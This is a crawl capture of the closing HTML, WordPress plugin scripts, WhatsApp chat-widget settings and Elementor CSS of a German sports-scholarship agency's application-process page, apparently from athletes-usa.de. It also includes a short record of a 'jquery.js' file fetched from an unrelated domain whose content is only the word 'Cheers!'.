10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Hallo \ud83d\ude42 Wie k&ouml;nnen wir dir helfen?<\/p>\r\n<p>Liebe Gr&uuml;&szlig;e, Athletes USA<\/p>","wp_popup_headline":"WhatsApp","wp_popup_nickname":"Athletes USA","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=4915906131858","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"da2dc441da","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81718862910" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.4.8" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.4.8" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="icegram_main_js-js-extra">
/* <![CDATA[ */
var icegram_pre_data = {"ajax_url":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","post_obj":{"is_home":false,"page_id":1143,"action":"display_messages","shortcodes":[],"cache_compatibility":"yes","device":"laptop"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/icegram/lite/assets/js/main.min.js?ver=3.1.34" id="icegram_main_js-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.athletes-usa.de\/wp-admin\/admin-ajax.php","nonce":"09c606eb2b","urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.athletes-usa.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.2","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.athletes-usa.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1143,"title":"Bewerbungsprozess%20-%20Sportstipendium%20USA%20und%20Kanada","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.athletes-usa.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.athletes-usa.de/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grepling.xyz/code/jquery.js
body_size: 7
content:
Cheers!

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-1143.css?ver=1712037043
body_size: 2439
content:
.elementor-1143 .elementor-element.elementor-element-e61c93e{margin-top:20px;margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-c01cb60{text-align:center;}.elementor-1143 .elementor-element.elementor-element-c01cb60 .elementor-heading-title{color:#54595f;}.elementor-1143 .elementor-element.elementor-element-a730b18:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-a730b18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-a730b18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-a730b18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-90b41c0{text-align:center;}.elementor-1143 .elementor-element.elementor-element-90b41c0 .elementor-heading-title{color:#54595F;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-1f59226:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-1f59226 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-1f59226{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-1f59226 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-23f5747:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-23f5747 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-ddd86b7{text-align:center;}.elementor-1143 .elementor-element.elementor-element-ddd86b7 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-ddd86b7 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-1a5bba1 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-7276290{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-7276290 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-626ddee:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-626ddee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-705f773{text-align:center;}.elementor-1143 .elementor-element.elementor-element-705f773 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-705f773 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-3f1c825 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-400e521{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-400e521 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-bef9b9a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-bef9b9a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-c719c8a{text-align:center;}.elementor-1143 .elementor-element.elementor-element-c719c8a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-c719c8a > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-188ba2c img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-1d7c7f8{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-1d7c7f8 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-643efb5:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-643efb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-643efb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-643efb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-4a37815:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-4a37815 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-c14171d{text-align:center;}.elementor-1143 .elementor-element.elementor-element-c14171d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-c14171d > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-f38976f img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-09ac327{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-09ac327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-58d1c48:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-58d1c48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-d1dbf13{text-align:center;}.elementor-1143 .elementor-element.elementor-element-d1dbf13 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-d1dbf13 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-da6424a img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-16b77a3{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-16b77a3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-d5f2407:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-d5f2407 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-8df7834{text-align:center;}.elementor-1143 .elementor-element.elementor-element-8df7834 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-8df7834 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-6f4a826 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-fb25563{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-fb25563 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-3274fb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-3274fb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-394996d{text-align:center;}.elementor-1143 .elementor-element.elementor-element-394996d .elementor-heading-title{color:#54595F;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-5ac6bd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-5ac6bd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-4d12888:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-4d12888 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 